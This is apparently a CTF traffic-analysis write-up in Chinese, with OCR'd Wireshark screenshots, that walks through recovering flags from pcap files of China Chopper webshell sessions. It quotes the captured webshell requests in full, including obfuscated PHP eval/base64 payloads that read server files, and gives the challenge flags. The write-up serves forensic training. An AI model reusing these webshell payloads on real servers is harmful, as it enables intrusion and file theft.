POST /3.php HTTP/1.1 X-Forwarded-For: 241.38.53.25 Content-Type: application/x-www-form-urlencoded Referer: http://192.168.1.145/ User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/ spider.html) Host: 192.168.1.145 Content-Length: 472 Cache-Control: no-cache 123=array\_map("ass"."ert",array("ev"."Al(\"\\\\$xx%3D\\\"Ba"."SE6"."4\_dEc"."OdE\\ \";@ev"."al(\\\ \$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIp00BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPT jwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEY9IkM6XFx3d3dyb29 ØXFxmbGFnLnRhci5neiI7JGZwPUBmb3BlbigkRiwncicpO2lmKEBmZ2V0YygkZnApKXtAZmNsb3NlKCRmcCk7QHJlY WRmaWxlKCRGKTt9ZWxzZXtlY2hvKCdFUlJPUjovLyBDYW4gTm90IFJlYWQnKTt902VjaG8oIlhAWSIp02RpZSgpOw% 3D%3D'));\");"));HTTP/1.1 200 OK Date: Mon, 27 Jun 2016 08:48:26 GMT Server: Apache/2.2.22 (Win32) PHP/5.3.13 X-Powered-By: PHP/5.3.13 Content-Length: 209 Content-Type: text/html X@Y....W.pW....Y .0....+....['|. ..w..A.....CHnrd..a./.T...p...{...D.t.>..v...=.u...i.[9...Y..z.G../o..pN..G..r..: .}....?.s..w....c.....R....?..Y.N..\*.me...j\$)\$...f,.i....M......x..y..S.(..X@Y 分组 30。1 客户端 分组,1 服务器 分组,1 turn(s). 点击选择。 整个对话(1151 bytes)  $\sim$ Show data as ASCII  $\sim$ 流 2 查找: 查找下一个(N) 滤掉此流 打印 另存为… 返回 Crosen OT APPR

最后一个流蓝色部分X@Y是菜刀的标志位 然后我们把红色的部分进行解码

QGluaV9zZXQolmRpc3BsYXlfZXJyb3JzliwiMClpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0IPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX 3F1b3Rlc19ydW50aW1IKDApO307ZWNobygiWEBZlik7JEY9lkM6XFx3d3dyb290XFxmbGFnLnRhci5neil7JGZwPUBmb3BlbigkRiwncicpO2 ImKEBmZ2V0YygkZnApKXtAZmNsb3NIKCRmcCk7QHJIYWRmaWxlKCRGKTt9ZWxzZXtIY2hvKCdFUJPUjovLyBDYW4gTm90IFJIYWQnKTt 9O2VjaG8ollhAWSlpO2RpZSgpOw%3D%3D

发现后面有URL编码,所以先进行URL解码在进行操作

QGluaV9zZXQolmRpc3BsYXlfZXJyb3JzliwiMClpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0IPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX 3F1b3Rlc19ydW50aW1IKDApO307ZWNobygiWEBZlik7JEY9lkM6XFx3d3dyb290XFxmbGFnLnRhci5neil7JGZwPUBmb3BlbigkRiwncicpO2 ImKEBmZ2V0YygkZnApKXtAZmNsb3NIKCRmcCk7QHJIYWRmaWxlKCRGKTt9ZWxzZXtIY2hvKCdFUJPUjovLyBDYW4gTm90IFJIYWQnKTt 9O2VjaG8ollhAWSlpO2RpZSgpOw==

发现有一个flag.tar.gz压缩包 然后我们在右键,显示分组字节

|                                                                                                    |                                  | 14    |                | 0000000                                 | 1480                   | DOD VAIIG VA                                   | 1                                     | BOILD OIL ALLA O           |
|----------------------------------------------------------------------------------------------------|----------------------------------|-------|----------------|-----------------------------------------|------------------------|------------------------------------------------|---------------------------------------|----------------------------|
| 🚄 Wireshark · Line-based text data (data-text-lines) · caidao.pcapng                                                                                                   | —                                | - × - | ► 30           | 10.211.55.61                            | 48.763038              | 192.168.                                       | 1.145 HTTP                            | 826 POST /3.php HTTP       |
|                                                                                                    |                                  | *     | - 32           | 192.168.1.145                           | 49.117671              | 10.211.5                                       | 5.61 HTTP                             | 433 HTTP/1.1 200 OK        |
| X@Y··· w·pW ···Y                                                                                                    |                                  |       | - 26           | 10.211.55.61                            | 44.290623              | 192.168.                                       | 1.145 TCP                             | 66 49368 → 80 [SYN]        |
| ·0···.·[' ·                                                                                                    |                                  |       | 27             | 10.211.55.61                            | 47.296083              | 192.168.                                       | 1.145 TCP                             | 66 [TCP Retransmiss        |
| $\cdots w \cdots A \cdots \cdots \cdots C Hnrd \cdots a \cdot / \cdot T \cdots p \cdots \{ \cdots D \cdot t \cdot > \cdots v \cdots = \cdot u \cdot a \in \mathbb{C} $ | ··i·[9···Y··z·G··/o··pN··G··r··: | •}    | 28             | 192.168.1.145                           | 48,762795              | 10.211.5                                       | 5.61 TCP                              | 62 80 → 49368 [SYN,        |
| ····?·s··w····c···R···?··Y·N··*·me···j\$)\$···f,·i··                                                                                                    | ••M• x••y••S ( X@Y               |       | 29             | 10.211.55.61                            | 48,762873              | 192.168.                                       | 1.145 TCP                             | 54 49368 → 80 [ACK]        |
|                                                                                                    |                                  |       | 31             | 192.168.1.145                           | 48,763180              | 10.211.5                                       | 5.61 TCP                              | 60 80 → 49368 [ACK]        |
|                                                                                                    |                                  |       | 33             | 10.211.55.61                            | 49.117724              | 192.168.                                       | 1.145 TCP                             | 54 49368 → 80 [ACK]        |
|                                                                                                    |                                  | <     | :              |                                         |                        |                                                |                                       | >                          |
|                                                                                                    |                                  |       | > Hyperte      | ext Transfer Prot                       | ocol                   |                                                |                                       | ^                          |
|                                                                                                    |                                  |       | Line-ba        | sed text data: t                        | ext/html (4 lines      | 5)                                             |                                       |                            |
|                                                                                                    |                                  |       | X@Y\           | 037 <b>0</b> \ h \ 000 w <b>0</b> n W \ | 000\003 <b>0 0</b> V\n | - /                                            |                                       |                            |
|                                                                                                    |                                  |       | A a V          | 00/ • (0 (000 • • pir (                 | (1 <b>4</b> ) n        |                                                |                                       |                            |
|                                                                                                    |                                  |       | •0(            |                                         | T <b>▲</b> /u          |                                                |                                       |                            |
|                                                                                                    |                                  |       | \016           | �w�\026A\024 �•                         | �\a��CHnrd��a          | �/�⊺��p� <sup>y</sup> {€                       | 000t0>00v0                            | 9 <b>♥=♥u♥</b> ?i♥[9♥hY♥◀  |
|                                                                                                    |                                  |       | <b>●}</b> €    | �\035�?�s\037                           | �w����Åc��\a€          | � <b>₽₽₽₽</b> ₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽ | Y\037N�\030*�me                       | ö�j\$)\$ <b>���</b> f,�i�€ |
|                                                                                                    |                                  |       |                |                                         |                        |                                                |                                       | ~                          |
|                                                                                                    |                                  | <     |                |                                         |                        |                                                |                                       | >                          |
|                                                                                                    |                                  |       | 0090 33        | 2e 31 33 0d 0a 5                        | 8 2d 50 6f 77 6        | 5 72 65 64 2d                                  | 3.13 ·· X- Powere                     | h                          |
| 第 32, Line-based text data (data-text-lines), 209 学节。                                                                                                    |                                  |       | 00a0 42        | 79 3a 20 50 48 5                        | 0 2f 35 2e 33 2        | e 31 33 0d 0a                                  | By: PHP/ 5.3.13                       |                            |
| 解码为 开                                                                                                    | 开始 0 ▲ 结束                        | 209   | 00b0 <b>43</b> | 6f 6e 74 65 6e 7                        | 4 2d 4c 65 6e 6        | 7 74 68 3a 20                                  | Content- Length                       |                            |
|                                                                                                    | 7174 0 9 34310                   |       | 00c0 <b>32</b> | 30 39 0d 0a 43 6                        | of 6e 74 65 6e 7       | 4 2d 54 79 70                                  | 209 · · Con tent-T                    | /p                         |
| 查找:                                                                                                    | 查找下                              | 一个(N) | 00d0 65        | 3a 20 74 65 78 7                        | '4 2f 68 74 6d 6       | c 0d 0a 0d 0a                                  | e: text/ html…                        | ••                         |
| ‡Τ ÉD                                                                                                    | 复制 另存为··· Close F                | Heln  | 00e0 <b>58</b> | 40 59 1f 8b 08 0                        | 00 77 e7 70 57 0       | 0 03 ed d1 59                                  | X@Y····w ∙рW···                       | Y CSDN @TJA小傲              |
| 1000                                                                                                    | X.10 771777 01036 1              |       | AAFA AA        | AD DA 14 05 A1 D                        | in as ab da co b       | 1 ch 00 da 5h                                  | · · · · · · · · · · · · · · · · · · · | . F                        |

#### 接下来要把菜刀头还有尾部分都去掉

| <pre> w.pWY<br/>.0[' .<br/>w.ACHnrd.a./.Tp{D.t.&gt;v=.ui.[9Y.z.G/opNG.r: .}<br/>?.s.wcR?.Y.N.*.mej\$)\$f,.iM. x.y.s (</pre> |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
| <i>類 32, Line-based text data (data-text-lines), 209 字节。己显示 203 字节。</i>                                                     |
| 解码为 无 🔷 显示为 ASCII 🔷 💙 🚺 🗧 🕹 🗐 🗘 💭 🕹 💭 日本 206 😂                                                                              |
| 查找: 查找下一个(N)                                                                                                    |
| 打印 复制 另存为… CloseDN @THAN分数                                                                                                  |

| 🚄 Wireshark · Line-based text data (data-text-lines) · caidao.pcapng                                         | —      |         | $\times$ |
|----------------------------------------------------------------------------------------------------|--------|---------|----------|
| ··· w·pW ···Y<br>·0···.+····[' ·<br>··w··A·····CHnrd··a·/·T····p···{··D·t·>··v···=·u···i·[9···Y··z·G··/o··pN | ••G••r | ···: ·] | }        |

| ····?·s··w····c····                                 | Y.N*.mej\$)\$f,.iM.</th <th>x··y··s (</th> | x··y··s (              |
|-----------------------------------------------------|--------------------------------------------|------------------------|
|                                                     |                                            |                        |
|                                                     |                                            |                        |
|                                                     |                                            |                        |
|                                                     |                                            |                        |
|                                                     |                                            |                        |
|                                                     |                                            |                        |
|                                                     |                                            |                        |
|                                                     |                                            |                        |
|                                                     |                                            |                        |
| 频 3 <mark>2</mark> , Line-besed text dete (dete-te. | t-lines), 209 字节。 己显示 203 字节。              |                        |
| 解码为 无                                               | ASCII V                                    | 开始 3 🗣 结束 206 🗣        |
| 查找: Base64                                          |                                            | 查找下一个(11)              |
| 可打印引用<br>ROT13                                      | 打印 复制                                      | 另存为··· CloseSDN @ 书外外族 |

最终得到flag

| Wireshark · Line-based text data (data-text-lines) · ca                                                | aidao.pcapng             |         | - 🗆 ×              |
|----------------------------------------------------------------------------------------------------|--------------------------|---------|--------------------|
| flag/<br>000755 000765 000024 0000000000 127<br>ustar 00zhangjianxiang<br>flag/flag.txt                | 34163500 014133<br>staff | 5       | 000000 000000      |
| 000644 000765 000024 0000000045 127<br>ustar 00zhangjianxiang<br>key{8769fe393f2b998fa6a11afe2bfcd65e} | 34157617 015620<br>staff | 0       | 000000 000000      |
|                                                                                                    |                          |         |                    |
|                                                                                                    |                          |         |                    |
|                                                                                                    |                          |         |                    |
| <i>帧 32, Line-based text data (data-text-lines), 209 字节。 己显示 2</i>                                     | 103 字节。                  |         |                    |
| 解码为 L缩 V 显示为 ASCII V                                                                                   |                          |         | 卅始 3 📮 结束 206 🖶    |
| 查找:                                                                                                    |                          |         | 查找下一个(1)           |
|                                                                                                    | 打印                       | 复制 另存为… | ClosedN @T.Jpplp.傲 |
|                                                                                                    |                          |         |                    |

key{8769fe393f2b998fa6a11afe2bfcd65e}

# 2、test

打开题目后首先先排序,看看http流都有哪些

| test.pca | p                     |                                               |                  |                                                                                                    | -             | o × |   |
|----------|-----------------------|-----------------------------------------------|------------------|----------------------------------------------------------------------------------------------------|---------------|-----|---|
| 文件(E) 编  | 辑(E)视图(V)跳转(G)捕获      | 夹( <u>C</u> ) 分析( <u>A</u> ) 统计( <u>S</u> ) 电 | 话(Y) 无线(W) 工具(I) | 帮助(出)                                                                                                    | ✤ 振袍上传        |     |   |
|          | 👄 온 🖸 🖺 🗋 🗧 🖲         | 🔹 🛎 🗿 🛓 📃 📃 🍳                                 | e e \min         |                                                                                                    | CO PLANALLY N |     |   |
| 应用显示     | 过滤器 … <ctrl-></ctrl-> |                                               |                  |                                                                                                    |               |     |   |
| 0.       | Source                | Tine                                          | Destination      | Protoco Length Info                                                                                              |               |     | ^ |
|          |                       |                                               |                  | former for the second second second second second second second second second second second second second second |               |     | - |

| 4 192.168.1.2                                                                                                | 0.000428                                                                                            | 192.168.1.10                                                                                                | HTTP                                                                                                    | 1032 POST /isg.                                                                  | .php HTTP/1.1 (app                                                         | ication/x-www-form-                                                 | urlencoded)                                                                 |                                                                 |                                                       |                       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|----------------------------------------------------------------------------|---------------------------------------------------------------------|-----------------------------------------------------------------------------|-----------------------------------------------------------------|-------------------------------------------------------|-----------------------|
| 6 192.168.1.10                                                                                               | 0.001816                                                                                            | 192.168.1.2                                                                                                 | HTTP                                                                                                    | 380 HTTP/1.1 2                                                                   | 200 OK (text/html)<br>php HTTP/1 1 (app                                    | ication/x-www-form-                                                 | (rlencoded)                                                                 |                                                                 |                                                       |                       |
| 16 192.168.1.10                                                                                              | 0.051394                                                                                            | 192.168.1.2                                                                                                 | HTTP                                                                                                    | 565 HTTP/1.1 2                                                                   | 200 OK (text/html)                                                         | .icución/x www.ronm                                                 | al relicoucuy                                                               |                                                                 |                                                       |                       |
| 24 192.168.1.2                                                                                               | 9.313924                                                                                            | 192.168.1.10                                                                                                | HTTP                                                                                                    | 810 POST /isg.                                                                   | .php HTTP/1.1 (app                                                         | ication/x-www-form-                                                 | urlencoded)                                                                 |                                                                 |                                                       |                       |
| 26 192.168.1.10                                                                                              | 9.314896                                                                                            | 192.168.1.2                                                                                                 | HTTP                                                                                                    | 309 HTTP/1.1 2                                                                   | 200 OK (text/html)                                                         |                                                                     | 1 1 1                                                                       |                                                                 |                                                       |                       |
| 34 192.168.1.2                                                                                               | 14.545549                                                                                           | 192.168.1.10                                                                                                | нттр                                                                                                    | 811 POST /1sg.                                                                   | .pnp HIIP/1.1 (app.<br>200 OK (text/html)                                  | .1cation/x-www-form-                                                | uriencoded)                                                                 |                                                                 |                                                       |                       |
| 1 192.168.1.2                                                                                                | 0.000000                                                                                            | 192.168.1.10                                                                                                | TCP                                                                                                    | 62 1218 → 80                                                                     | [SYN] Seq=0 Win=163                                                        | 84 Len=0 MSS=1460 S                                                 | ACK PERM=1                                                                  |                                                                 |                                                       |                       |
| 2 192.168.1.10                                                                                               | 0.000207                                                                                            | 192.168.1.2                                                                                                 | TCP                                                                                                    | 62 80 → 1218                                                                     | [SYN, ACK] Seq=0 Ad                                                        | k=1 Win=14600 Len=0                                                 | MSS=1460 SACK_PERM=1                                                        |                                                                 |                                                       |                       |
| 3 192.168.1.2                                                                                                | 0.000248                                                                                            | 192.168.1.10                                                                                                | TCP                                                                                                    | 54 1218 → 80                                                                     | [ACK] Seq=1 Ack=1 W                                                        | lin=17520 Len=0                                                     |                                                                             |                                                                 |                                                       |                       |
| 5 192.168.1.10                                                                                               | 0.000552                                                                                            | 192.168.1.2                                                                                                 | TCP                                                                                                    | $60\ 80 \rightarrow 1218$                                                        | [ACK] Seq=1 Ack=979                                                        | ) Win=15648 Len=0                                                   | on-0                                                                        |                                                                 |                                                       |                       |
| 8 192.168.1.2                                                                                                | 0.001904                                                                                            | 192.168.1.10                                                                                                | TCP                                                                                                    | 54 1218 → 80                                                                     | [ACK] Seq=979 Ack=                                                         | 28 Win=17194 Len=0                                                  | 211-0                                                                       |                                                                 |                                                       |                       |
| 9 192.168.1.2                                                                                                | 0.001946                                                                                            | 192.168.1.10                                                                                                | тср                                                                                                    | 54 1218 → 80                                                                     | [FIN, ACK] Seq=979                                                         | Ack=328 Win=17194 L                                                 | en=0                                                                        |                                                                 |                                                       |                       |
| 10 192.168.1.10                                                                                              | 0.002022                                                                                            | 192.168.1.2                                                                                                 | TCP                                                                                                    | 60 80 → 1218                                                                     | [ACK] Seq=328 Ack=9                                                        | 80 Win=15648 Len=0                                                  |                                                                             |                                                                 |                                                       |                       |
| 11 192.168.1.2                                                                                               | 0.047331                                                                                            | 192.168.1.10                                                                                                | TCP                                                                                                    | 62 1219 → 80                                                                     | [SYN] Seq=0 Win=163                                                        | 84 Len=0 MSS=1460 S                                                 | ACK_PERM=1                                                                  |                                                                 |                                                       |                       |
| 13 192.168.1.2                                                                                               | 0.047534                                                                                            | 192.168.1.10                                                                                                | ТСР                                                                                                    | 54 1219 → 80                                                                     | [ACK] Seq=1 Ack=1 V                                                        | lin=17520 Len=0                                                     | M33-1400 SACK_PERM-1                                                        |                                                                 |                                                       |                       |
| 15 192.168.1.10                                                                                              | 0.047873                                                                                            | 192.168.1.2                                                                                                 | TCP                                                                                                    | 60 80 → 1219                                                                     | [ACK] Seq=1 Ack=102                                                        | 1 Win=16320 Len=0                                                   |                                                                             |                                                                 |                                                       |                       |
| 17 192.168.1.10                                                                                              | 0.051433                                                                                            | 192.168.1.2                                                                                                 | TCP                                                                                                    | 60 80 → 1219                                                                     | [FIN, ACK] Seq=512                                                         | Ack=1021 Win=16320                                                  | Len=0                                                                       |                                                                 |                                                       |                       |
| 18 192.168.1.2                                                                                               | 0.051499                                                                                            | 192.168.1.10                                                                                                | TCP                                                                                                    | 54 1219 → 80                                                                     | [ACK] Seq=1021 Ack                                                         | 513 Win=17009 Len=0                                                 | 0                                                                           |                                                                 |                                                       |                       |
| 20 192,168,1,2                                                                                               | 0.051550                                                                                            | 192,168,1,10                                                                                                | ТСР                                                                                                    | $54 1219 \rightarrow 80$ $60.80 \rightarrow 1219$                                | [ACK] Seq=513 Ack=                                                         | 022 Win=16320 Len=0                                                 | Len=0                                                                       |                                                                 |                                                       |                       |
| Ename 31: 62 bytes on w                                                                                      | ure (496 bits) 63                                                                                   | bytes cantured (496                                                                                         | hite)                                                                                                    | 00 00 7 1217                                                                     | [Ack] Seq-SIS Ack-                                                         | 022 WIN-10520 ECH-0                                                 |                                                                             |                                                                 |                                                       | â                     |
| <sup>1030</sup> <sup>40 00 d1 d8 00 00 d</sup>                                                               | <sup>52 04</sup> 05 b4 01 01<br>后tcp流都有f                                                            | e4 e2 @·····<br>十么                                                                                          |                                                                                                    |                                                                                  |                                                                            |                                                                     |                                                                             |                                                                 | CSDN (                                                | @TJA小傲                |
| <b></b> Wireshark • ;                                                                                        | 追踪 TCP 流 (                                                                                          | tcp.stream eq                                                                                               | 3) · te                                                                                                    | st.pcap                                                                          |                                                                            |                                                                     |                                                                             | _                                                               |                                                       | ×                     |
| X-Forwarde<br>Content-Ty<br>Referer: h<br>User-Agent<br>Host: 192.<br>Content-Le<br>Connection               | d-For: 10<br>pe: appli<br>ttp://192<br>: Mozilla<br>168.1.10<br>ngth: 470<br>: Close                | .197.194.7<br>cation/x-w<br>.168.1.10/<br>/4.0 (comp                                                        | 6<br>ww-fo<br>atib]                                                                                                    | orm-urler<br>e; MSIE                                                             | ncoded<br>6.0; Wind                                                        | ows NT 5.:                                                          | 1)                                                                          |                                                                 |                                                       |                       |
| ISG2014=%4<br>lfZXJyb3Jz<br>80Ii0%2BfC<br>UE9TVFsiej<br>bGU0JEYp03<br>%2Fvar%2Fw<br>Date: Sun,<br>Server: Ap | 0eval%01%<br>IiwiMCIpO<br>IpOzskRj1<br>EiXTskZnA<br>1lbHNle2V<br>ww%2Fhtml<br>07 Sep 2<br>ache/2.2. | 28base64_d<br>0BzZXRfdGl<br>nZXRfbWFna<br>9QGZvcGVuK<br>jaG8oIkVS<br>%2Fx.tar.g<br>014 16:34:<br>15 (CentOS | ecode<br>tZV9s<br>WNfc)<br>CRCLC<br>CRCLC<br>CRC<br>CR | 28%28%24_F<br>GaW1pdCgv<br>KVvdGVzX2<br>CJyIik7av<br>SvIENhbi<br>2/1.1 200<br>TT | POST%5Bz0%<br>wKTtAc2V0X<br>2dwYygpP3N<br>wYoQGZnZXF<br>iBOb3QgUmV<br>0 OK | 55D%29%29%3<br>21hZ2ljX3<br>00cmlwc2xh0<br>jKCRmcCkp0<br>hZCIpO3073 | 3B&zØ=0GluaV<br>51b3Rlc19ydk<br>2hlcygkX1BF<br>20BmY2xvc2Uc<br>ZWNobygifDwt | 9zZXQoImF<br>50aW11KD4<br>9U1RbInox1<br>9JGZwKTtAc<br>1ik7ZG11k | Rpc3BsYja<br>ApO2Vja<br>IlØpOiR<br>cmVhZGZ<br>(Ck7&z1 | x<br>G<br>f<br>P<br>= |
| X-Powered-                                                                                                   | By: PHP/5                                                                                           | .3.3                                                                                                    | 5+##                                                                                                    | 2                                                                                |                                                                            |                                                                     |                                                                             |                                                                 |                                                       | ~                     |
| 整个对话(1153                                                                                                    | 3 bytes)                                                                                            | ,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,                                                                      | 7-11 ar 1 <u>29</u> 7 <del>1</del>                                                                                                    | ~                                                                                | Show dat                                                                   | a as ASCII                                                          | ~                                                                           |                                                                 | 流                                                     | 3 👤                   |
| 查找:                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                  |                                                                            |                                                                     |                                                                             |                                                                 | 查找下一个                                                 | $(\underline{N})$     |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 滤掉此流                                                                             | 打印                                                                         | 另存为…                                                                | 返回                                                                          | Closed                                                          | @THAh                                                 | 小傲                    |

### 发现有一个压缩包,直接看这个数据分组字节流

| 📕 te | st.pcap               |                                 |                         |               |                                                                          | _         | o ×     |
|------|-----------------------|---------------------------------|-------------------------|---------------|--------------------------------------------------------------------------|-----------|---------|
| 文件   | (E) 编辑(E) 视图(V) 跳转(G) | 捕获( <u>C</u> ) 分析( <u>A</u> ) 多 | 标计(S) 电话(Y) 无线(W) 工具(I) | 帮助(日)         |                                                                          |           |         |
|      | I 🖉 🛞 📜 🗋 🕱 🏹 🤇       | ← ⇒ ≅ ∓ ± ]                     | <u>.</u>                |               |                                                                          | 1913FTT14 |         |
| tc   | p.stream eq 3         |                                 |                         |               |                                                                          |           | + 💌 🔜 🖌 |
| No.  | Source                | Tine                            | Destination             | Protoco       | Length Info                                                              |           |         |
| ->   | 34 192.168.1.2        | 14.545549                       | 192.168.1.10            | HTTP          | 811 POST /isg.php HTTP/1.1 (application/x-www-form-urlencoded)           |           |         |
| <    | 36 192.168.1.10       | 14.546455                       | 192.168.1.2             | HTTP          | 450 HTTP/1.1 200 OK (text/html)                                          |           |         |
| Г    | 31 192.168.1.2        | 14.545089                       | 192.168.1.10            | TCP           | 62 1221 → 80 [SYN] Seq=0 Win=16384 Len=0 MSS=1460 SACK_PERM=1            |           |         |
|      | 32 192.168.1.10       | 14.545295                       | 192.168.1.2             | TCP           | 62 80 → 1221 [SYN, ACK] Seq=0 Ack=1 Win=14600 Len=0 MSS=1460 SACK_PERM=1 |           |         |
|      | 33 192.168.1.2        | 14.545332                       | 192.168 🖉 Wiresha       | rk · Line-bas | sed text data (data-text-lines) · test.pcap – 🗆 🗙                        |           |         |
|      | 35 192.168.1.10       | 14.545652                       | 192.10                  |               |                                                                          |           |         |
|      | 37 192.168.1.2 /      | 14.547150                       | 192.168 -> ····         | . т           |                                                                          |           |         |
|      | 38 192.168.1.10       | 14.552209                       | 192.10 .0               | ··&·s··R      | ιp····D[,···                                                             |           |         |
|      | 39 192.168.1.2        | 14.552239                       | 192                     | •••g9•w••     | ].                                                                       |           |         |
|      |                       |                                 |                         | ·y···4·_      | 9···I··O·a··E4·d···b·1c··i···m·····X···:i···m·Uy·····Q·+·j·6f··F····k·   |           |         |
|      |                       |                                 | 0=                      | (  <          |                                                                          |           |         |
|      |                       |                                 | -                       |               |                                                                          |           |         |
|      |                       |                                 |                         |               |                                                                          |           |         |
|      | [Window size scaling  | tactor: -2 (no                  | window scaling          |               |                                                                          |           | ^       |
| 1    | Charkenm, Ov830a lin  | Vorition                        |                         |               |                                                                          |           |         |

| <pre>[Checksum: 0x050e [unverified]<br/>[Checksum Status: Unverified]<br/>Urgent Pointer: 0<br/>&gt; [SEQ/ACK analysis]<br/>~ [Timestamps]<br/>[Time since first frame in this TCP stream: 0.00<br/>[Time since previous frame in this TCP stream: 0.00<br/>[TCP payload (396 bytes)<br/>&gt; Hypertext Transfer Protocol</pre>                                                                                                    |                                                      |                              |             |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------|------------------------------|-------------|
| > Line-based text data: text/html (4 lines)                                                                                                    | 1 36 Line-based text data (data-text-lines), 180 75. | J                            |             |
| 0100 72 73 65 74 3d 55 54 46 2d 38 0d 0a 0d 0a 2d 3e<br>0110 7c 1f 8b 08 00 32 85 0c 54 00 03 ed cf bd 0a c2                                                                                                    | 解码为   无                                              | 开始 0 € 结束 180 €<br>塗找下一个(10) | ×           |
| 0120         30         18         85         e1         ce         5e         45         af         c0         26         fd         73         96         0e         52         70           0130         eb         e0         18         a2         44         5b         2c         b6         a4         d1         0a         a2         bd         5b         65         97           0140         0e         3a         15         11         de         67         99         c3         77         86         f3         5d         d4         da         a2         bd         5d         67         97           0140         0e         3a         15         11         de         67         99         c3         77         86         f3         5d         d4         da         fa | ·:···g9· w··]····                                    | 打印 复制 另存为… Close Help        | CSDN @TJA小傲 |

然后把头和尾去掉后在压缩

| 🧲 Wireshark · Line-based text data (data-text-lines) · test.pcap                                                                                             | -     |          | ×           |
|----------------------------------------------------------------------------------------------------|-------|----------|-------------|
| <pre>var/www/flag.txt<br/>0000644 000000 0000000 0000000056 12402351734 012644 0<br/>ustar root root<br/>ISG{China_Ch0pper_Is_A_Slick_Little_Webshe11}</pre> |       |          |             |
| <i>첫 36, Line-</i> based text data (data-text-lines), 180 字节。 <mark>己盈示 174 字节。</mark><br>                                                                   |       |          |             |
| 解码为 压缩 V 显示为 ASCII V                                                                                                    | 开始 3  | € 结束 1   | 77 韋        |
| 查找:                                                                                                    |       | <u> </u> | ΥN          |
| 打印 复制 另存为…                                                                                                    | Close | SDN @1## | <b>p</b> 小傲 |

最终获得flag

ISG{China\_Ch0pper\_ls\_A\_Slick\_Little\_Webshe11}

# 五、liuliang

打开题目后发现如下

| 📕 liuli | ang.pcap               |                  |                        |          |                                                                          | _      | 0        | $\times$ |
|---------|------------------------|------------------|------------------------|----------|--------------------------------------------------------------------------|--------|----------|----------|
| 文件(F    | ) 编辑(E) 视图(V) 跳转(G) 打  | 捕获(C) 分析(A) 统计   | +(S) 电话(Y) 无线(W) 工具(T) | 帮助(H)    |                                                                          | ♣ 描書上传 |          |          |
|         | 🧷 🛞 📜 🛅 🗙 🏹 🍕          | 🕨 🏓 🔮 🖌 🛓 📃      | 📃 e. e. e. 🎹           |          |                                                                          |        |          |          |
| [■ 应用   | 显示过滤器 … 〈Ctrl−/〉       |                  |                        |          |                                                                          |        |          | • +      |
| No.     | Source                 | Time             | Destination            | Protoco  | Length Info                                                              |        |          | ^        |
|         | 44 192.168.80.132      | 11.492528        | 192.168.80.1           | HTTP     | 468 HTTP/1.1 200 OK (text/html)                                          |        |          |          |
|         | 51 192.168.80.1        | 13.855510        | 192.168.80.132         | HTTP     | 595 POST /SQL4/userinfo.php HTTP/1.1 (application/x-www-form-urlencoded) |        |          |          |
|         | 53 192.168.80.132      | 13.873367        | 192.168.80.1           | HTTP     | 1170 HTTP/1.1 200 OK (text/html)                                         |        |          |          |
|         | 68 192.168.80.1        | 19.469648        | 192.168.80.131         | HTTP     | 418 GET / HTTP/1.1                                                       |        |          |          |
|         | 73 192.168.80.131      | 19.474150        | 192.168.80.1           | HTTP     | 60 HTTP/1.1 200 OK (text/html)                                           |        |          |          |
|         | 170 192.168.80.1       | 50.128466        | 192.168.80.132         | HTTP     | 811 POST /test.php HTTP/1.1 (application/x-www-form-urlencoded)          |        |          |          |
|         | 172 192.168.80.132     | 50.134005        | 192.168.80.1           | HTTP     | 698 HTTP/1.1 200 OK (text/html)                                          |        |          |          |
|         | 225 192.168.80.1       | 74.321797        | 192.168.80.132         | HTTP     | 472 POST /test.php HTTP/1.1 (application/x-www-form-urlencoded)          |        |          |          |
|         | 227 192.168.80.132     | 74.529506        | 192.168.80.1           | HTTP     | 240 HTTP/1.1 200 OK (text/html)                                          |        |          |          |
|         | 230 192.168.80.1       | 74.570794        | 192.168.80.132         | HTTP     | 811 POST /test.php HTTP/1.1 (application/x-www-form-urlencoded)          |        |          |          |
|         | 232 192.168.80.132     | 74.575066        | 192.168.80.1           | HTTP     | 698 HTTP/1.1 200 OK (text/html)                                          |        |          |          |
|         | 239 192.168.80.1       | 79.950260        | 192.168.80.132         | HTTP     | 811 POST /test.php HTTP/1.1 (application/x-www-form-urlencoded)          |        |          |          |
|         | 241 192.168.80.132     | 79.954501        | 192.168.80.1           | HTTP     | 698 HTTP/1.1 200 OK (text/html)                                          |        |          | ~        |
| > Fr    | ame 1: 66 bytes on wir | e (528 bits), 66 | bytes captured (528 b  | its)     |                                                                          |        |          |          |
| > Et    | hernet II, Src: VMware | _c0:00:08 (00:50 | :56:c0:00:08), Dst: VM | ware_a0: | c8:d1 (00:0c:29:a0:c8:d1)                                                |        |          |          |
| > In    | ternet Protocol Versio | n 4, Src: 192.16 | 8.80.1, Dst: 192.168.8 | 0.132    |                                                                          |        |          |          |
| > Tr    | ansmission Control Pro | tocol, Src Port: | 11522, Dst Port: 80,   | Seq: 0,  | Len: 0                                                                   | CSD    | N @TJA/j | 小傲       |

|  | Wireshark · 追踪 | TCP 流 (tcp.stream | eq 9) · liuliang.pcap |
|--|----------------|-------------------|-----------------------|
|--|----------------|-------------------|-----------------------|

| POST /test.php HTTP/1.1                                                                  | ^              |
|------------------------------------------------------------------------------------------|----------------|
| X-Forwarded-For: 199.1.88.29                                                             |                |
| Referer: http://192.168.80.132                                                           |                |
| Content-Type: application/x-www-form-urlencoded                                          |                |
| User-Agent: Mozilla/5.0 (Windows; Windows NT 5.1; en-US) Firefox/3.5.0                   |                |
| Host: 192.168.80.132                                                                     |                |
| Content-Length: 775                                                                      |                |
